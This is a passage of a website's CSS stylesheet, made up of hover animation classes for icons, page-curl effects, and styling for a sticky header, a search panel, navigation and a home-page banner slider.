  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-bounce:hover:before, .hvr-icon-bounce:focus:before, .hvr-icon-bounce:active:before {
  -webkit-transform: scale(1.5);
  -ms-transform: scale(1.5);
      transform: scale(1.5);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  -o-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
     transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* Icon Rotate */
.hvr-icon-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-rotate:before {
  content: "\f0c6";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-rotate:hover:before, .hvr-icon-rotate:focus:before, .hvr-icon-rotate:active:before {
  -webkit-transform: rotate(20deg);
  -ms-transform: rotate(20deg);
      transform: rotate(20deg);
}

/* Icon Grow Rotate */
.hvr-icon-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-grow-rotate:before {
  content: "\f095";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-grow-rotate:hover:before, .hvr-icon-grow-rotate:focus:before, .hvr-icon-grow-rotate:active:before {
  -webkit-transform: scale(1.5) rotate(12deg);
  -ms-transform: scale(1.5) rotate(12deg);
      transform: scale(1.5) rotate(12deg);
}

/* Icon Float */
.hvr-icon-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-float:before {
  content: "\f01b";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-float:hover:before, .hvr-icon-float:focus:before, .hvr-icon-float:active:before {
  -webkit-transform: translateY(-4px);
  -ms-transform: translateY(-4px);
      transform: translateY(-4px);
}

/* Icon Sink */
.hvr-icon-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-sink:before {
  content: "\f01a";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-sink:hover:before, .hvr-icon-sink:focus:before, .hvr-icon-sink:active:before {
  -webkit-transform: translateY(4px);
  -ms-transform: translateY(4px);
      transform: translateY(4px);
}

/* Icon Bob */
@-webkit-keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@-webkit-keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
.hvr-icon-bob {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-bob:before {
  content: "\f077";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-bob:hover:before, .hvr-icon-bob:focus:before, .hvr-icon-bob:active:before {
  -webkit-animation-name: hvr-icon-bob-float, hvr-icon-bob;
  animation-name: hvr-icon-bob-float, hvr-icon-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Icon Hang */
@-webkit-keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@-webkit-keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
.hvr-icon-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-hang:before {
  content: "\f078";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-hang:hover:before, .hvr-icon-hang:focus:before, .hvr-icon-hang:active:before {
  -webkit-animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Icon Wobble Horizontal */
@-webkit-keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.hvr-icon-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-wobble-horizontal:before {
  content: "\f061";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-wobble-horizontal:hover:before, .hvr-icon-wobble-horizontal:focus:before, .hvr-icon-wobble-horizontal:active:before {
  -webkit-animation-name: hvr-icon-wobble-horizontal;
  animation-name: hvr-icon-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Wobble Vertical */
@-webkit-keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.hvr-icon-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-wobble-vertical:before {
  content: "\f062";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-wobble-vertical:hover:before, .hvr-icon-wobble-vertical:focus:before, .hvr-icon-wobble-vertical:active:before {
  -webkit-animation-name: hvr-icon-wobble-vertical;
  animation-name: hvr-icon-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Buzz */
@-webkit-keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
.hvr-icon-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-buzz:before {
  content: "\f017";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-buzz:hover:before, .hvr-icon-buzz:focus:before, .hvr-icon-buzz:active:before {
  -webkit-animation-name: hvr-icon-buzz;
  animation-name: hvr-icon-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Icon Buzz Out */
@-webkit-keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
@keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
.hvr-icon-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-buzz-out:before {
  content: "\f023";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-buzz-out:hover:before, .hvr-icon-buzz-out:focus:before, .hvr-icon-buzz-out:active:before {
  -webkit-animation-name: hvr-icon-buzz-out;
  animation-name: hvr-icon-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* CURLS */
/* Curl Top Left */
.hvr-curl-top-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-curl-top-left:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  top: 0;
  left: 0;
  background: white;
  /* IE9 */
  background: -o-linear-gradient(315deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  background: linear-gradient(135deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr="#ffffff", endColorstr="#000000");
  /*For IE7-8-9*/
  z-index: 1000;
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
          box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  -o-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-top-left:hover:before, .hvr-curl-top-left:focus:before, .hvr-curl-top-left:active:before {
  width: 25px;
  height: 25px;
}

/* Curl Top Right */
.hvr-curl-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-curl-top-right:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  top: 0;
  right: 0;
  background: white;
  /* IE9 */
  background: -o-linear-gradient(225deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  background: linear-gradient(225deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  -webkit-box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);
          box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  -o-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-top-right:hover:before, .hvr-curl-top-right:focus:before, .hvr-curl-top-right:active:before {
  width: 25px;
  height: 25px;
}

/* Curl Bottom Right */
.hvr-curl-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-curl-bottom-right:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  bottom: 0;
  right: 0;
  background: white;
  /* IE9 */
  background: -o-linear-gradient(135deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  background: linear-gradient(315deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  -webkit-box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);
          box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  -o-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-bottom-right:hover:before, .hvr-curl-bottom-right:focus:before, .hvr-curl-bottom-right:active:before {
  width: 25px;
  height: 25px;
}

/* Curl Bottom Left */
.hvr-curl-bottom-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-curl-bottom-left:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  bottom: 0;
  left: 0;
  background: white;
  /* IE9 */
  background: -o-linear-gradient(45deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  background: linear-gradient(45deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  -webkit-box-shadow: 1px -1px 1px rgba(0, 0, 0, 0.4);
          box-shadow: 1px -1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  -o-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-bottom-left:hover:before, .hvr-curl-bottom-left:focus:before, .hvr-curl-bottom-left:active:before {
  width: 25px;
  height: 25px;
}
* {
  padding: 0;
  margin: 0;
}

/* ==========================================================================
   Header custom styles
   ========================================================================== */
HTML {
  overflow-x: hidden !important;
}

.hdr {
  width: 100%;
  height: 130px;
  position: relative;
  top: 0;
  z-index: 10000;
  background: #fff;
  -webkit-box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.09);
  box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.09);
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.hdr .leftsec {
  position: relative;
  z-index: 200;
}
.hdr nav {
  float: right;
}

.is-sticky .hdr {
  height: 80px;
}
.is-sticky .hdr .right-sec {
  padding-top: 25px;
}
.is-sticky .logo {
  top: -100px;
  opacity: 0;
  z-index: 1;
}
.is-sticky .logo-sticky {
  top: 0;
  opacity: 1;
  z-index: 2;
}

header .logo {
  width: 100%;
  max-width: 240px;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
  z-index: 2;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
header .logo img {
  width: 100%;
  height: auto;
}
header .logo-sticky {
  width: 100%;
  max-width: 80px;
  position: absolute;
  left: 0;
  top: -100px;
  opacity: 0;
  z-index: 1;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
header .logo-sticky img {
  width: 100%;
  height: auto;
}
header .right-sec {
  padding-top: 50px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
header .right-sec .searchpanel {
  display: none;
  width: 100%;
  height: auto;
  padding: 10px 50px 50px 50px;
  background: #fff;
  position: absolute;
  right: 0;
  top: 100%;
  z-index: 200;
  -webkit-box-shadow: 0px 22px 30px -20px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 22px 30px -20px rgba(0, 0, 0, 0.18);
}
header .right-sec .searchpanel .content {
  width: 100%;
  max-width: 1050px;
  margin: auto;
}
header .right-sec .searchpanel .tbx {
  width: 80%;
  height: 50px;
  border: none;
  outline: none;
  background: none;
  font-size: 15px;
  color: #000;
  border-bottom: solid 1px #000;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  float: left;
}
header .right-sec .searchpanel .btn {
  width: 50px;
  height: 50px;
  background: #71bf4c;
  border: none;
  outline: none;
  font-size: 15px;
  color: #fff;
  text-align: center;
  border-radius: 5px;
  display: block;
  float: right;
}
header .right-sec .searchpanel .btn:hover {
  background: #86d85f;
}
header .right-sec .searchpanel .btn::before {
  font-family: "fontawesome";
  position: relative;
  top: -3px;
  left: 0;
  content: "\f002";
}
header .right-sec .searchpanel ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #000;
  opacity: 1;
  text-transform: uppercase;
}
header .right-sec .searchpanel ::-moz-placeholder {
  /* Firefox 19+ */
  color: #000;
  opacity: 1;
  text-transform: uppercase;
}
header .right-sec .searchpanel :-ms-input-placeholder {
  /* IE 10+ */
  color: #000;
  opacity: 1;
  text-transform: uppercase;
}
header .right-sec .searchpanel :-moz-placeholder {
  /* Firefox 18- */
  color: #000;
  opacity: 1;
  text-transform: uppercase;
}
header ul {
  padding: 0;
  margin: 0;
}
header li {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
header li.active a {
  color: #71bf4c !important;
}
header nav {
  width: auto;
  height: auto;
}
header nav li {
  width: auto;
  height: auto;
  float: left;
  font-size: 15px;
  margin-right: 15px;
  line-height: 15px;
  color: #3b3b3b;
  font-weight: 500;
}
header nav li a {
  color: #3b3b3b;
  padding: 5px;
  display: block;
}
header nav li a:hover {
  color: #71bf4c;
}
header .search {
  width: 20px;
  height: 20px;
  cursor: pointer;
  float: right;
  position: relative;
  z-index: 200;
  text-align: right;
  font-size: 15px;
  line-height: 25px;
  color: #3b3b3b;
}
header .search::before {
  font-family: "fontawesome";
  content: "\f002";
}

.transform::before {
  font-family: "fontawesome";
  content: "\f00d" !important;
  color: #71bf4c;
}

.container {
  width: 95%;
  max-width: 1150px;
  margin: auto;
}

.home-banner {
  width: 100%;
  height: 1100px;
  overflow: hidden;
  background: url(./images/home-banner.jpg) top center;
  position: relative;
  top: 0;
}
.home-banner .scrollbtn {
  width: 90px;
  height: 80px;
  position: absolute;
  background: url(./images/scrollbtn.png) top center no-repeat;
  cursor: pointer;
  left: 50%;
  margin-left: -45px;
  bottom: 40%;
  z-index: 1000;
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}
.home-banner .scrollbtn::after {
  width: 100%;
  height: auto;
  display: block;
  clear: both;
  content: "Scroll down ";
  font-size: 15px;
  line-height: 15px;
  margin-top: 65px;
  color: #2c2f33;
  text-align: center;
}
.home-banner .banner-slider {
  width: 100%;
  height: auto;
  position: relative;
}
.home-banner .banner-slider a {
  text-decoration: none;
}
.home-banner .banner-slider .container {
  height: 1080px;
  position: relative;
}
.home-banner .banner-slider .container .left {
  width: 40%;
  height: auto;
  float: left;
  top: 260px;
  position: relative;
}
.home-banner .banner-slider .container .left h1 {
  font-size: 40px;
  line-height: 55px;
  color: #fff;
  font-weight: 300;
  margin-bottom: 10px;
  position: absolute;
  left: 0;
  top: 0;
  width: 120%;
}
.home-banner .banner-slider .container .left h1 span {
  font-size: 42px;
  color: #2c2f33;
  font-weight: 500;
  clear: both;
}
.home-banner .banner-slider .container .right {
  width: 60%;
  height: auto;
  float: right;
  padding-top: 30px;
  bottom: -40px;
  position: relative;
  right: -140px;
}
.home-banner .banner-slider .container .right img {
  width: 100%;
  height: auto;
}
.home-banner .swiper-slide .container {
  opacity: 0;
  transition: all 0.7s ease-out 0s;
